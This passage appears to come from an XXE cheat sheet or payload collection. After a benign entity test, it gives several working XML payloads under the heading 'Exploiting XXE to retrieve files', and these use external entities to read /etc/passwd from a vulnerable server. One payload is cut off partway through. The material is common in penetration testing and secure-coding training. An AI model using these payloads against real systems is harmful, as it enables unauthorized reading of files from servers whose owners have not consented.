 Detect the vulnerability
Basic entity test, when the XML parser parses the external entities the result should contain "John" in
firstName and "Doe" in lastName. Entities are defined inside the DOCTYPE element.
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY example "Doe"> ]>
 <userInfo>
  <firstName>John</firstName>
  <lastName>&example;</lastName>
 </userInfo>
It might help to set the Content-Type: application/xml in the request when sending XML payload to the
server.
Exploiting XXE to retrieve files
Classic XXE
We try to display the content of the file /etc/passwd
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&t
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
<?xml version="1.0" encoding="ISO-8859-1"?>
  <!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>